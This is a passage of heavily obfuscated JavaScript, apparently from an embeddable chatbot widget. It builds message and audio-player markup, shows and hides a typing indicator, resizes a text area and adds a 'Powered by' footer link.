_0x503fff._0x4093df,0x2d1)+_0x2463ec(_0x503fff._0x22ea58,_0x503fff._0x35a429,_0x503fff._0x5c7cac,0x5e7)+_0x21c5fa(_0x503fff._0x5e9481,_0x503fff._0x14bac4,0x887,0x17e)+'8C16.'+'3261\x20'+_0x21c5fa(_0x503fff._0x39aa90,_0x503fff._0x2c5edc,_0x503fff._0x3e42c6,0xe0f)+_0x2463ec(0x5ec,_0x503fff._0x26c59b,0x8e2,0x945)+'.3261'+_0x21c5fa(0xc88,0xef1,_0x503fff._0x55767e,0xfac)+'511\x201'+_0x21c5fa(_0x503fff._0x5e39d3,0xc37,0xaf1,0x990)+'\x2010.7'+_0x21c5fa(_0x503fff._0x56929a,_0x503fff._0x5bbe6b,_0x503fff._0x1b9134,_0x503fff._0x28b393)+_0x21c5fa(0xcd9,0xd9c,_0x503fff._0x309af1,_0x503fff._0x50ce76)+_0x21c5fa(_0x503fff._0x455052,0x9f3,_0x503fff._0x1575e7,0x89f)+_0x21c5fa(_0x503fff._0x5d92d0,_0x503fff._0x4f55d6,_0x503fff._0x1e70b9,0x6a7)+_0x21c5fa(_0x503fff._0x15d2d5,0x579,0x578,_0x503fff._0x58c934)+_0x21c5fa(_0x503fff._0x903734,-0xd1,0x46f,_0x503fff._0x2f2511)+_0x21c5fa(0xd55,0x7e8,_0x503fff._0x50caae,0x872)+_0x21c5fa(_0x503fff._0x2f495a,_0x503fff._0x1e98af,0x761,0xa1d)+_0x21c5fa(0xcb1,_0x503fff._0x549716,0xbc1,_0x503fff._0x1aafb0)+'16.38'+_0x21c5fa(_0x503fff._0x541d8f,0x750,0x1ba,0x1cd)+_0x21c5fa(_0x503fff._0x1b116f,_0x503fff._0x3ddd12,_0x503fff._0x3c8e8d,0xc23)+_0x2463ec(_0x503fff._0x2be617,_0x503fff._0x18561b,0x293,_0x503fff._0x58b5aa)+_0x21c5fa(0xd1b,0xa4a,0x7b4,0x892)+_0x2463ec(0x626,0x3ec,_0x503fff._0x47714f,0x2dc)+_0x21c5fa(0x793,_0x503fff._0x2a6ebb,_0x503fff._0x5efd6f,0x205)+_0x21c5fa(_0x503fff._0x581608,-0x4c,_0x503fff._0x5158d0,_0x503fff._0x6a2dca)+'\x200.61'+_0x21c5fa(_0x503fff._0x49d49c,0x8fe,0x8a5,_0x503fff._0x274ad6)+_0x2463ec(0x2e5,0x982,0x47f,0x64d)+'91\x20-0'+_0x2463ec(_0x503fff._0x1befaf,0xbfa,_0x503fff._0x2deb4c,0x749)+_0x2463ec(-_0x503fff._0x18555a,0x740,-0x169,0x310)+'41304'+_0x2463ec(_0x503fff._0x33010b,0x6d7,_0x503fff._0x2f27b0,0x9eb)+_0x21c5fa(_0x503fff._0x2a24b9,_0x503fff._0x29b991,_0x503fff._0x459deb,_0x503fff._0x8914fa)+_0x2463ec(0xaea,0xacd,_0x503fff._0x22bb37,0x952)+'7\x206.2'+_0x21c5fa(0x950,0x732,0xc22,0x8c4)+_0x21c5fa(_0x503fff._0x3680a9,0xba9,0xab6,_0x503fff._0x15c661)+'=\x22#5F'+_0x2463ec(0x78e,_0x503fff._0x649b45,0x6ca,0x70c)+_0x21c5fa(0xcd6,0xafe,0xcd8,0x1158)+_0x21c5fa(_0x503fff._0x4967ba,_0x503fff._0x14dd7d,_0x503fff._0x3ee46a,0x358)+_0x21c5fa(0x823,0x52d,_0x503fff._0x263afe,_0x503fff._0x34d10b)+'\x20\x20\x20\x20\x20'+_0x2463ec(_0x503fff._0x94eb00,_0x503fff._0x3a8560,0xa78,0xbce)+_0x21c5fa(0x33e,0x519,0xf2,_0x503fff._0x5ddac9)+_0x21c5fa(_0x503fff._0x4967ba,_0x503fff._0x1c387d,_0x503fff._0x2d6725,0xb2e)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x2463ec(0x415,_0x503fff._0x33b1ea,-_0x503fff._0xfeac7b,0x358)+_0x2463ec(_0x503fff._0x2f495a,_0x503fff._0x1fd74f,0xccd,0x97d)+_0x21c5fa(0x486,_0x503fff._0xab43bb,_0x503fff._0x30a714,_0x503fff._0x25d6c4)+_0x2463ec(0x83b,0xaa,_0x503fff._0x71593b,0x3e5)+_0x2463ec(0x543,0x878,0x29b,0x34a)+_0x2463ec(0x9bc,0xce5,_0x503fff._0x37b5a4,0xcdf)+'audio'+_0x2463ec(0x9d3,_0x503fff._0x54c7be,0xcb8,0x8f1)+_0x21c5fa(_0x503fff._0x2966dc,0x402,_0x503fff._0x5e4631,_0x503fff._0x31ed66)+_0x21c5fa(_0x503fff._0x348efd,_0x503fff._0x333cb6,0x112,_0x503fff._0x598d8f)+'yle=\x22'+_0x2463ec(0x5c8,_0x503fff._0x512a2e,0xbbe,_0x503fff._0x2d5b70)+_0x21c5fa(_0x503fff._0x59cc6a,_0x503fff._0x339fa2,_0x503fff._0x135d4,0x63c)+'one;\x22'+_0x21c5fa(0x91c,0xa99,0x9f6,_0x503fff._0x11ebef)+_0x2463ec(0x4b4,0x53c,_0x503fff._0x1f3ef9,_0x503fff._0xafb73a)+_0x21c5fa(_0x503fff._0x2d6725,0xbb7,0xd40,0xe34)+_0x2463ec(_0x503fff._0xddf3db,_0x503fff._0x263ae4,_0x503fff._0x41844c,_0x503fff._0x4b7189)+_0x21c5fa(0xb9e,0xc6a,0x100e,0xf28)+_0x2463ec(_0x503fff._0x33cc5b,0xfa8,0xa15,0xbbd)+_0x2463ec(_0x503fff._0x17e74b,_0x503fff._0x15f332,0xa45,0x943)+'0\x2017\x20'+_0x2463ec(_0x503fff._0x52053e,0xcef,_0x503fff._0x2fde9e,_0x503fff._0x13f9f4)+_0x21c5fa(_0x503fff._0x25598b,0xf81,0x92a,_0x503fff._0x25f776)+_0x21c5fa(_0x503fff._0x154c70,0x1a3,0x9c9,0x945)+'\x20xmln'+_0x21c5fa(0x307,-_0x503fff._0x16fe01,0x489,_0x503fff._0x498db2)+_0x21c5fa(0x500,0x6e,0x290,_0x503fff._0x503b5a)+_0x2463ec(-_0x503fff._0x14c431,_0x503fff._0x438093,0x359,0x3ac)+_0x21c5fa(0x95e,_0x503fff._0x2ae175,0x706,_0x503fff._0x39b6df)+'/2000'+_0x21c5fa(_0x503fff._0x1fed20,0xcbb,_0x503fff._0x894c55,_0x503fff._0x120ccb)+'>\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x21c5fa(0x823,0x38e,_0x503fff._0x69efcf,_0x503fff._0x22828d)+_0x21c5fa(_0x503fff._0x2b7a60,0x340,0x6a1,_0x503fff._0x31de08)+_0x21c5fa(0x860,0x8c2,_0x503fff._0x4cf057,0x4a0)+'\x220.5\x22'+'\x20widt'+_0x21c5fa(_0x503fff._0x323229,_0x503fff._0x4af7b3,_0x503fff._0x23c7a9,_0x503fff._0x472e33)+'\x20heig'+_0x2463ec(_0x503fff._0x23fcc5,_0x503fff._0x3f66b8,0x9aa,_0x503fff._0x3ae658)+'7\x22\x20rx'+'=\x222\x22\x20'+'fill='+_0x2463ec(0x2c6,0x4af,0x514,0x2d7)+_0x2463ec(_0x503fff._0x8f8316,_0x503fff._0x806548,_0x503fff._0x2a9578,_0x503fff._0x466885)+'/>\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x21c5fa(_0x503fff._0x5c611d,_0x503fff._0x11b810,0x3df,_0x503fff._0x43690e)+_0x21c5fa(0x823,0xc09,_0x503fff._0x1ea5b6,_0x503fff._0xc24741)+_0x21c5fa(0x9b9,_0x503fff._0x2c788b,_0x503fff._0x1dc25b,_0x503fff._0x2a9958)+'ect\x20x'+_0x2463ec(_0x503fff._0x58fefe,_0x503fff._0x301fca,0xb2e,0xa94)+'\x22\x20wid'+_0x21c5fa(_0x503fff._0x33f95d,_0x503fff._0x4a07da,0xead,_0x503fff._0x423d1c)+'\x22\x20hei'+'ght=\x22'+'17\x22\x20r'+_0x2463ec(0x3d2,_0x503fff._0x1778c8,0x9ef,0x8f2)+'\x20fill'+_0x21c5fa(_0x503fff._0x389a22,0xb7b,_0x503fff._0x549257,0xb0f)+_0x21c5fa(0x745,0x66e,0xa0a,0xb8c)+_0x21c5fa(_0x503fff._0x4e78a3,0xa60,_0x503fff._0x56a579,0xebc)+_0x21c5fa(_0x503fff._0x4967ba,0xb95,_0x503fff._0x18f114,0x371)+_0x2463ec(0x9c3,_0x503fff._0xc2e0c7,_0x503fff._0x1fd74f,_0x503fff._0x308e75)+_0x21c5fa(_0x503fff._0x4967ba,_0x503fff._0xfbcb5,0x40e,_0x503fff._0x5abde7)+'\x20\x20</s'+_0x21c5fa(_0x503fff._0x356978,0x198,0x7f2,0x814)+_0x2463ec(0xd6e,0xa86,0x3d5,0x7ea)+_0x21c5fa(_0x503fff._0x3655b6,0x2b5,0x978,_0x503fff._0x2d0cd1)+_0x2463ec(0x7cd,0x998,_0x503fff._0x7b49f2,_0x503fff._0x485d48)+_0x2463ec(0x2b2,-0x7d,-_0x503fff._0xc67ef6,0x331)+_0x21c5fa(_0x503fff._0x19dd5b,0xb0d,0xa7e,_0x503fff._0x39aa90)+'\x20\x20\x20\x20\x20'+_0x21c5fa(0x823,_0x503fff._0x3cc609,_0x503fff._0x1ff323,0x748)+_0x2463ec(_0x503fff._0x4b101b,0x87f,0x531,_0x503fff._0x2cfe04)+_0x2463ec(-0x161,0x47e,_0x503fff._0x4e75aa,_0x503fff._0x2918d9)+_0x2463ec(0xb6b,0xaf2,0xab7,0x97d)+_0x2463ec(0x402,0x6cd,_0x503fff._0x233981,_0x503fff._0xe3fa0)+'derab'+_0x2463ec(0x5b7,0x2e8,-0x102,0x34a)+_0x21c5fa(_0x503fff._0x25102d,0xde9,0xe11,0x110d)+_0x21c5fa(_0x503fff._0x5ca37e,0x5c5,0x90b,0xa3a)+'-dot\x22'+_0x2463ec(0xa6e,_0x503fff._0x59c8a8,0xcee,0xcbb)+_0x21c5fa(0xd6b,0x7d7,_0x503fff._0x4ad932,0xd66)+_0x2463ec(0x4c4,0x33b,0x516,_0x503fff._0x45f253)+_0x2463ec(_0x503fff._0x34501a,_0x503fff._0x59fc31,0x9c7,_0x503fff._0xa0b7d6)+_0x2463ec(0x1280,0x12f4,_0x503fff._0x2722f7,_0x503fff._0x458038)+'canva'+_0x21c5fa(0x3a7,-_0x503fff._0x5b5615,_0x503fff._0x105271,0x22f)+'ss=\x22m'+_0x2463ec(_0x503fff._0x245357,-_0x503fff._0x3b23b2,_0x503fff._0x1c8e34,0x36f)+_0x21c5fa(0x861,_0x503fff._0x2ef44d,_0x503fff._0x476acc,0xaa6)+_0x21c5fa(_0x503fff._0x4d6a77,0x981,0x6b,0x162)+_0x21c5fa(0x798,_0x503fff._0x52d7d6,0x6a6,0x786)+_0x2463ec(0xca8,0xa49,_0x503fff._0x310762,_0x503fff._0x43ea3d)+_0x2463ec(_0x503fff._0x44e724,0x3da,0xaa0,_0x503fff._0x6fc296)+_0x2463ec(_0x503fff._0x112a10,-0x145,_0x503fff._0x499e25,0x3c1)+'\x22wave'+_0x21c5fa(_0x503fff._0x18e98c,0x10de,0x11b9,_0x503fff._0x215d35))+_0x2daf2e+(_0x21c5fa(_0x503fff._0x1ac007,_0x503fff._0xd48ee4,0x42,0x32a)+_0x21c5fa(0x306,0x1c4,0x6e5,0x224)+_0x2463ec(_0x503fff._0x510237,0x902,_0x503fff._0x595288,0x9ef)+'eight'+_0x21c5fa(0x715,0x5a0,_0x503fff._0x4bce7f,_0x503fff._0x40d87b)+_0x2463ec(0x724,0x8b8,0xc0c,_0x503fff._0xbd46dc)+_0x2463ec(0x463,_0x503fff._0x18eb7c,_0x503fff._0x289eb0,_0x503fff._0x118c72)+_0x21c5fa(0x4b7,_0x503fff._0xc253cd,_0x503fff._0x258801,0x5af)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x21c5fa(0xa55,_0x503fff._0x1af60c,0xa1c,0x4c8)+_0x2463ec(0x868,_0x503fff._0x2f598c,_0x503fff._0x12837c,0x5c4)+_0x21c5fa(0x7f3,0x694,0x452,0xae1)+_0x2463ec(_0x503fff._0x331d82,0x4e1,-0x163,0x36f)+_0x2463ec(0xd3b,0x43b,0xcac,0x828)+_0x2463ec(0x7a9,-_0x503fff._0x20a3c1,0x150,0x543)+'-audi'+_0x2463ec(0x143,_0x503fff._0xf117fa,_0x503fff._0x3e8eb6,_0x503fff._0x28f518)+_0x21c5fa(0xc6a,0xaf6,0xa64,_0x503fff._0x32cf4b)+_0x2463ec(0x93d,_0x503fff._0x40f591,_0x503fff._0x2fdd00,0xd13)+'e-')+_0x2daf2e+(_0x21c5fa(_0x503fff._0x5119a5,-0x15e,-0x24c,_0x503fff._0x4561a7)+_0x21c5fa(0x6f6,0x209,0x332,0x995)+_0x2463ec(0x9f9,_0x503fff._0x29b8f9,_0x503fff._0x4ee3eb,0xd32)+_0x2463ec(0x2d7,_0x503fff._0x3ff818,0x43c,0x7ea)+_0x21c5fa(_0x503fff._0x2ec5cd,_0x503fff._0x3d9dff,0x2a0,0x494)+_0x2463ec(0xd2a,_0x503fff._0x448111,_0x503fff._0x245357,_0x503fff._0x369edd))+(_0x521c14?_0x21c5fa(_0x503fff._0x10f128,_0x503fff._0x4db24c,_0x503fff._0x6bc232,0x7b6)+_0x21c5fa(0xbbe,_0x503fff._0x4795fd,0x784,_0x503fff._0x44bf40)+_0x2463ec(_0x503fff._0x29b991,0xaf5,_0x503fff._0x1833a8,_0x503fff._0x20c217)+_0x21c5fa(0xbb9,0xb81,0x9a6,0x682)+_0x21c5fa(0xdbf,_0x503fff._0x546c06,_0x503fff._0x349c4a,0xa9c)+_0x2463ec(0x619,0x46d,0x4ca,_0x503fff._0x1f491b)+'udio-'+_0x21c5fa(_0x503fff._0x54ed43,0x505,0xb70,0x9c7)+'r\x20'+(this[_0x2463ec(_0x503fff._0x3a5977,_0x503fff._0x19d2b4,0x90b,_0x503fff._0x58aa8a)][_0x21c5fa(_0x503fff._0x493372,_0x503fff._0x1ea5b6,_0x503fff._0x41d5a2,0x87c)+'teLab'+'el']?_0x4cd656[_0x2463ec(0xb4d,0x696,0x5ac,0x6ed)]:'')+(_0x2463ec(_0x503fff._0x1a23b4,0xfec,0xad3,_0x503fff._0x521141)+_0x21c5fa(0x823,_0x503fff._0x3693b9,_0x503fff._0x5b1cbc,_0x503fff._0x1c65fa)+_0x21c5fa(_0x503fff._0x569c82,0x9f1,0xa1d,_0x503fff._0x79b968)+_0x21c5fa(_0x503fff._0x4967ba,0x78b,_0x503fff._0xbc0056,_0x503fff._0x57fb3b)+_0x21c5fa(_0x503fff._0x11fb2b,_0x503fff._0x28b490,0xbfc,_0x503fff._0x551b2e)+_0x21c5fa(0x785,_0x503fff._0x2d43f,0xc5f,0x860)+'\x22')+this[_0x21c5fa(0x5d2,0x114,0x503,0x6e9)+'g'][_0x21c5fa(0xb8b,0xd56,_0x503fff._0x36507b,0xbb0)+'rl']+(_0x2463ec(0xcc7,0x103a,0x9be,_0x503fff._0x3e42c6)+_0x21c5fa(0xd9b,_0x503fff._0x1c7f33,_0x503fff._0x384b52,0xa66)+_0x2463ec(_0x503fff._0xaab5b6,_0x503fff._0x370a15,0xad7,_0x503fff._0x567dc1)+'_icon'+_0x21c5fa(_0x503fff._0x10f66f,_0x503fff._0x17cef6,_0x503fff._0xef65be,0x2cb)+_0x2463ec(0x782,0x9aa,0x1055,0xaeb)+'\x22Bot\x22'+_0x21c5fa(_0x503fff._0x4e78a3,0xddd,0x72e,0xf33)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x21c5fa(_0x503fff._0x4967ba,_0x503fff._0x46da42,_0x503fff._0x4b29fe,0x78d)+_0x21c5fa(0x9ab,_0x503fff._0x1de37,0xd9f,0xbc6)+'>'):'')+(_0x2463ec(_0x503fff._0x5053fe,0x332,_0x503fff._0x571cd2,0x47e)+'\x20\x20\x20\x20\x20'+_0x2463ec(0xd29,0x3c1,0xb38,0x7ea)+_0x2463ec(_0x503fff._0x50a78a,_0x503fff._0x32e1cd,_0x503fff._0x3b1f75,_0x503fff._0x59e6db)+'>\x0a\x20\x20\x20'+_0x21c5fa(_0x503fff._0x3655b6,_0x503fff._0x4438ca,0xc90,0x853)+_0x21c5fa(0x8a0,_0x503fff._0xc76fa7,_0x503fff._0x106da9,0x8d6));_0x32bf39[_0x2463ec(_0x503fff._0x2a6c1d,_0x503fff._0x28e6d3,_0x503fff._0x12ed20,0x696)](_0x4adf93),_0x434384=_0x2afac1[_0x2463ec(0x829,0x401,0x963,_0x503fff._0x2ceb2c)+'ce'](_0x183ae5,'');}},'showTypingIndicator':function(){const _0x4e75ba={_0x49910c:0x134,_0x5d04de:0x645,_0x1bfe7e:0xcb5,_0x3b3d8a:0x3b6,_0x48e0b2:0x74c,_0xf0c8bc:0x39b,_0x5b8b3c:0x944,_0x46efd9:0xbea,_0x2b6fe7:0xbdf,_0x685fbe:0xe30,_0x3f4c36:0xa56,_0x3f45da:0xbae,_0x54f0db:0xc98,_0x4817f5:0xe1,_0x2b92ed:0x97,_0x3c7079:0xce9,_0x483340:0xdec,_0x7ccef1:0x1151,_0x116689:0x4,_0x286c30:0x285,_0x492000:0x472,_0x378621:0x1b1,_0xd543f4:0x2d2,_0x2abfc7:0x798,_0x5642ce:0xc9f,_0x548e42:0x789,_0x208541:0x71d,_0x219b17:0x8d8},_0x12837a={_0x2ede58:0x122,_0x35b3cc:0x3f6};this[_0x46a5ee(_0x2125be._0x532a99,0xae5,0x5c7,0x711)][_0x4bd968(0x6b9,_0x2125be._0x8070d2,0x40b,_0x2125be._0x33b14a)+_0x4bd968(_0x2125be._0x5258cc,_0x2125be._0x3f8950,_0x2125be._0x303a52,0x47d)+_0x46a5ee(-0x99,_0x2125be._0x51cdba,_0x2125be._0x1cc8cc,0x209)]&&(_0x46a5ee(_0x2125be._0x2b2256,0x447,0x2c6,-0x111)===_0x4bd968(0x212,_0x2125be._0x57e365,0xbe2,_0x2125be._0x45fad6)?_0x216d9f[_0x4bd968(-_0x2125be._0x512d52,_0x2125be._0x212bae,0x3e0,0x3b3)+_0x4bd968(0x972,0x3fd,0x97d,0x6ed)]='Power'+_0x46a5ee(_0x2125be._0xc7fa58,0xc7e,_0x2125be._0x235fc8,0xe6b)+_0x46a5ee(0x855,0x415,0x4be,0x513)+_0x46a5ee(0x7d5,_0x2125be._0x2f12f7,_0x2125be._0xe6f8b4,_0x2125be._0x355c36)+'https'+_0x46a5ee(_0x2125be._0xf022e9,_0x2125be._0x36e6bb,_0x2125be._0x4b45d8,0x17d)+'ometh'+_0x46a5ee(0xb90,_0x2125be._0x4c2827,0xacd,_0x2125be._0x89b2cf)+_0x4bd968(-_0x2125be._0x27fd27,-0x3fa,_0x2125be._0x17bd70,0x10e)+_0x46a5ee(0x8e5,0x59f,_0x2125be._0x4c9faa,_0x2125be._0x1dc531)+_0x4bd968(_0x2125be._0x2b0d32,0x41f,_0x2125be._0x3005d8,_0x2125be._0x135426)+'arget'+'=\x22_bl'+_0x46a5ee(0x788,_0x2125be._0x4c1d29,0xcbf,0xa92)+_0x46a5ee(_0x2125be._0x4068e7,0xb6b,0x8bd,_0x2125be._0x3f702c)+_0x46a5ee(0xb9f,_0x2125be._0x233294,0x4e0,_0x2125be._0x183b6f)+_0x46a5ee(0xfd0,_0x2125be._0x36fa47,_0x2125be._0x45f6b1,0x805)+_0x46a5ee(_0x2125be._0x19918d,0xd6c,0x1218,0xc28)+'get-f'+'ooter'+_0x46a5ee(0x1013,_0x2125be._0x5d67f9,_0x2125be._0x135e43,_0x2125be._0xd517ee)+'\x22>'+_0x443842+_0x46a5ee(0xf29,_0x2125be._0x166b66,0x81a,0x9dd):_0x4cd656[_0x4bd968(0x382,_0x2125be._0x4bc0dc,0x1fa,_0x2125be._0x116289)](clearTimeout,this[_0x46a5ee(_0x2125be._0x335d30,_0x2125be._0x50c44a,0xe42,0xbd0)][_0x46a5ee(0x672,_0x2125be._0x554b43,0xd8b,0x750)+_0x46a5ee(_0x2125be._0x4b99c3,_0x2125be._0x32bd61,0xab2,_0x2125be._0x430a6e)+_0x46a5ee(0xa1,0x2e7,_0x2125be._0x3f2672,0x73f)]));function _0x46a5ee(_0x1c0e96,_0x2dd624,_0x5312e1,_0x1456e8){return _0x578413(_0x2dd624- -0x8,_0x2dd624-_0x1a2104._0x337092,_0x5312e1-0x16a,_0x1c0e96);}function _0x4bd968(_0x2ac42e,_0xa7e1af,_0x279d15,_0x18ede5){return _0x80f82a(_0x18ede5- -_0x1b2fdb._0x4f592a,_0xa7e1af-_0x1b2fdb._0x18320d,_0xa7e1af,_0x18ede5-0xc1);}const _0x2734bd=document[_0x46a5ee(0x64b,0x7c8,_0x2125be._0x2c684e,0x5cf)+_0x46a5ee(0x56e,0x33f,0x5ad,_0x2125be._0xdbc5da)+_0x4bd968(_0x2125be._0x372293,0xa6,_0x2125be._0x4a3e1c,_0x2125be._0x454966)](_0x4cd656[_0x46a5ee(_0x2125be._0x2d4edd,_0x2125be._0x3ba7e9,0x81a,_0x2125be._0x47fef2)]);_0x2734bd&&(_0x2734bd[_0x4bd968(_0x2125be._0x66c27e,_0x2125be._0x235aa7,_0x2125be._0x6a32a4,0x466)]['displ'+'ay']=_0x4cd656[_0x46a5ee(_0x2125be._0x2b94e4,_0x2125be._0x15b49a,0x1dc,0x974)],this[_0x46a5ee(0x89a,0xa9e,_0x2125be._0x15edcb,0x90b)+_0x4bd968(-0x2db,0x198,0x6f0,0x1d4)+_0x4bd968(0x5dd,_0x2125be._0x49093a,_0x2125be._0x3c9843,_0x2125be._0x56c7f5)+_0x4bd968(_0x2125be._0x19a2c1,_0x2125be._0x568036,_0x2125be._0x36aa0b,_0x2125be._0x3694b8)]()),this[_0x4bd968(_0x2125be._0x5416fa,0xcbf,0xc14,0x7b8)][_0x46a5ee(0xb99,0xbe2,0xd53,_0x2125be._0x52e7ee)+'gTime'+_0x4bd968(-0x55f,-_0x2125be._0x1c87e3,-0x2b0,-0x46)]=_0x4cd656[_0x46a5ee(_0x2125be._0x5af512,0xad7,0x960,0xa09)](setTimeout,()=>{const _0x5f09b8={_0x4d6f17:0xa3};function _0xcbcf0d(_0x5b76a5,_0xcf0614,_0x218dc5,_0x54d688){return _0x46a5ee(_0x218dc5,_0xcf0614- -0x3e8,_0x218dc5-0x1ab,_0x54d688-_0x5f09b8._0x4d6f17);}function _0x572b2e(_0xa442c8,_0x233fb2,_0x1658c1,_0x111714){return _0x4bd968(_0xa442c8-_0x12837a._0x2ede58,_0x1658c1,_0x1658c1-0x1c5,_0x233fb2-_0x12837a._0x35b3cc);}const _0x2f4853={'xGouX':function(_0x2fcc56,_0x327039){return _0x2fcc56(_0x327039);}};_0x4cd656[_0xcbcf0d(-_0x4e75ba._0x49910c,0x325,_0x4e75ba._0x5d04de,0x74f)](_0x4cd656[_0x572b2e(0x639,0x74c,_0x4e75ba._0x1bfe7e,0x8ed)],_0x4cd656[_0x572b2e(_0x4e75ba._0x3b3d8a,_0x4e75ba._0x48e0b2,0x52b,0x75b)])?(this['hideT'+_0x572b2e(_0x4e75ba._0xf0c8bc,0x616,0x909,_0x4e75ba._0x5b8b3c)+'Indic'+_0x572b2e(_0x4e75ba._0x46efd9,_0x4e75ba._0x2b6fe7,0xdd3,_0x4e75ba._0x685fbe)](),this[_0x572b2e(_0x4e75ba._0x3f4c36,_0x4e75ba._0x3f45da,0xa8c,_0x4e75ba._0x54f0db)][_0xcbcf0d(0x1a,_0x4e75ba._0x4817f5,-_0x4e75ba._0x2b92ed,0xeb)+'tingF'+_0x572b2e(_0x4e75ba._0x3c7079,_0x4e75ba._0x483340,_0x4e75ba._0x7ccef1,0xd2e)]=![]):_0x2e86ba[_0xcbcf0d(-_0x4e75ba._0x116689,0x33e,0x47b,0xae)+_0xcbcf0d(_0x4e75ba._0x286c30,0x254,0x5cf,0x4b2)+'t']=_0x2f4853[_0x572b2e(0x840,_0x4e75ba._0x492000,0x70d,_0x4e75ba._0x378621)](_0x3977c4,_0x25b80e[_0xcbcf0d(_0x4e75ba._0xd543f4,_0x4e75ba._0x2abfc7,_0x4e75ba._0x5642ce,_0x4e75ba._0x548e42)+_0x572b2e(_0x4e75ba._0x208541,0xad2,_0x4e75ba._0x219b17,0xe1c)+'e']);},0x66e0*-0x1+0xe1bd+-0x5ad);},'hideTypingIndicator':function(){const _0x230ca0={_0x442511:0x19c};function _0x258c42(_0x9ed28b,_0x2f710c,_0x2eb957,_0x5481d1){return _0x80f82a(_0x2f710c-_0x230ca0._0x442511,_0x2f710c-0x1e6,_0x2eb957,_0x5481d1-0x1c5);}this['state'][_0x258c42(0x107d,_0x2d7a9a._0x193da8,_0x2d7a9a._0x4f2a14,0x10fb)+'gTime'+_0x258c42(_0x2d7a9a._0x5671f4,0x462,_0x2d7a9a._0x15cd00,0x8a5)]&&(clearTimeout(this[_0x258c42(0x712,_0x2d7a9a._0x5a1ec5,0x7c8,0x1112)][_0x258c42(0xaef,0xd5d,0xaed,_0x2d7a9a._0xce5bb0)+_0x258c42(_0x2d7a9a._0x364a53,_0x2d7a9a._0x4eec47,0x723,0x3b8)+_0x258c42(_0x2d7a9a._0x5c5bcd,0x462,_0x2d7a9a._0x43e6d7,0x1ea)]),this[_0x258c42(0xe2d,_0x2d7a9a._0x285cdc,_0x2d7a9a._0x4d3d06,0x75e)][_0x258c42(0xe8a,_0x2d7a9a._0x5d092a,0xef7,_0x2d7a9a._0x75ef8b)+_0x262a9e(0x621,0x2e0,_0x2d7a9a._0x2ad4f3,0x7c3)+_0x262a9e(_0x2d7a9a._0x3b520e,-0x151,_0x2d7a9a._0x1fdd0a,-0x1fd)]=null);const _0x15ee8=document[_0x258c42(0xad8,_0x2d7a9a._0x57bcf6,_0x2d7a9a._0x32560c,0xe79)+_0x258c42(-_0x2d7a9a._0x3bf8a3,_0x2d7a9a._0x24d915,0x1b2,0x54e)+_0x262a9e(0x36d,0x53,_0x2d7a9a._0x3913af,_0x2d7a9a._0x580480)](_0x258c42(_0x2d7a9a._0x2aad02,0x788,_0x2d7a9a._0x5a3256,_0x2d7a9a._0x505b6a)+_0x258c42(0xdbb,0xded,0x99a,0x118d)+'widge'+_0x258c42(_0x2d7a9a._0x572df8,_0x2d7a9a._0x44dd42,_0x2d7a9a._0x37c616,_0x2d7a9a._0x31701d)+_0x258c42(_0x2d7a9a._0x2995ca,0xc4f,0x112c,0xe13)+_0x262a9e(0x82b,_0x2d7a9a._0x50a2e1,0x602,_0x2d7a9a._0x35cbe4)+'tor');function _0x262a9e(_0x478d6e,_0x5ca94d,_0x5141e9,_0x2007ba){return _0x80f82a(_0x478d6e- -0x168,_0x5ca94d-0xc1,_0x5ca94d,_0x2007ba-0x125);}_0x15ee8&&(_0x15ee8[_0x262a9e(_0x2d7a9a._0x59868b,0x6de,_0x2d7a9a._0x1a4ed6,_0x2d7a9a._0x38af5c)][_0x262a9e(0x4c4,_0x2d7a9a._0x4c4bac,0x24f,0x8d)+'ay']=_0x4cd656['hwPIz']);},'autoResizeTextarea':function(_0x201ead){const _0xfbb21c={_0x28daa3:0x19f};function _0x38d182(_0x9ef06a,_0x55f818,_0x26e4d5,_0x1ed02c){return _0x578413(_0x9ef06a- -0x3c2,_0x55f818-0x173,_0x26e4d5-0x198,_0x55f818);}function _0x4ed7fd(_0xf19b87,_0x207fdc,_0x4d24c3,_0x5798ca){return _0x578413(_0x4d24c3- -0xdc,_0x207fdc-0xe1,_0x4d24c3-_0xfbb21c._0x28daa3,_0xf19b87);}const _0x4fa9f1={'Hmldp':function(_0x33a081,_0x1d1de0){return _0x33a081(_0x1d1de0);}};if(_0x4ed7fd(0x1090,_0x4c5505._0x4849ab,_0x4c5505._0x13fdb1,_0x4c5505._0x572f6d)!==_0x4ed7fd(_0x4c5505._0x4a45b2,0x10a9,_0x4c5505._0x7585b8,_0x4c5505._0x1d9195))_0x4fa9f1[_0x38d182(0x37b,_0x4c5505._0x1c7a4d,-_0x4c5505._0x17b6ce,_0x4c5505._0x1fab4a)](_0x161528,this['state'][_0x4ed7fd(_0x4c5505._0x5d61f6,_0x4c5505._0x593abc,_0x4c5505._0x1af167,_0x4c5505._0x4dbf0b)+_0x38d182(0x3f0,_0x4c5505._0x38dc32,0x1ad,0x53e)+_0x38d182(-_0x4c5505._0x506151,-_0x4c5505._0x1ffc92,-_0x4c5505._0x1b5f0b,_0x4c5505._0x3a8847)]),this['state'][_0x38d182(0x828,_0x4c5505._0x4a755f,0x746,0x5a4)+'gTime'+'out']=null;else{_0x201ead[_0x4ed7fd(0x8b4,_0x4c5505._0x383a25,0x6bf,_0x4c5505._0x220386)][_0x38d182(_0x4c5505._0x5c4cac,_0x4c5505._0x48fc9d,0x740,0xa22)+'t']=_0x4cd656['FAJRg'];const 